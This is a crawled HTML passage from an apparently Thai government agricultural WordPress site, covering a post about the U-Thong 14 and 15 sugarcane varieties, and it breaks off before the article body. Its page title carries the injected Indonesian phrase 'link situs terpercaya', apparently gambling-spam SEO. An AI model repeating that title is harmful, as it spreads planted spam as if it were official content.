

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/?p=749
body_size: 24009
content:
<!DOCTYPE html> 
<html class="no-js" lang="th">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>&#8211;link situs terpercaya &#8211; อ้อยพันธุ์อู่ทอง 14, อู่ทอง 15 อีกหนึ่งทางเลือกของเกษตรกร &#8211; รายการก้าวไกลกับกรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รายการก้าวไกลกับกรมวิชาการเกษตร &raquo; ฟีด" href="https://media.doa.go.th/forward/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/media.doa.go.th\/forward\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://media.doa.go.th/forward/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://media.doa.go.th/forward/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://media.doa.go.th/forward/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-style-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/style.css?ver=6.6' type='text/css' media='all' />
<style id='instorm-style-inline-css' type='text/css'>
body { font-family: Arial, sans-serif; }

.wrap-content,
.post-comments,				
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }

.post-comments > span:before { border-color: transparent #97c920 transparent transparent; }
				

.wrap-content,
.post-comments,
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }
				

</style>
<link rel='stylesheet' id='instorm-responsive-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-font-awesome-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/fonts/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Noto Sans Thai",sans-serif; }body {--s-heading:"Noto Sans Thai",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Noto Sans Thai",sans-serif; font-size: 16px; line-height: 1.6; }body {--s-body:"Noto Sans Thai",sans-serif;--s-body-line-height:1.6;}
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":749,"requestURL":"https:\/\/media.doa.go.th\/forward\/wp-admin\/admin-ajax.php","nonce":"09063d6da4","dataStorage":"cookies","multisite":false,"path":"\/forward\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.7" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/slick.min.js?ver=6.6" id="instorm-slick-js"></script>
<link rel="https://api.w.org/" href="https://media.doa.go.th/forward/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://media.doa.go.th/forward/index.php?rest_route=/wp/v2/posts/749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://media.doa.go.th/forward/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://media.doa.go.th/forward/?p=749" />
<link rel='shortlink' href='https://media.doa.go.th/forward/?p=749' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.entry-list .entry-title a {
    font-size: 20px;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-749 single-format-video wp-custom-logo col-2cl full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://media.doa.go.th/forward/" rel="home"><img src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/ก้าวไกล-กรมวิชาการ-01.png" alt="รายการก้าวไกลกับกรมวิชาการเกษตร"></a></p>
									<p class="site-description">รายการก้าวไกลกับกรมวิชาการเกษตร</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2559</a></span></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2559</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="wrap-content">
		<div class="wrap-content-top group">
							<div class="wrap-content-top-search">
					<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>				</div>
															</div>
		<div class="wrap-content-inner">
	
		
			<div class="main" id="page">
				<div class="main-inner group">
<div class="content">
	
			<article id="post-749" class="post-749 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
			
			<div class="post-wrapper group">
				<header class="entry-header group">
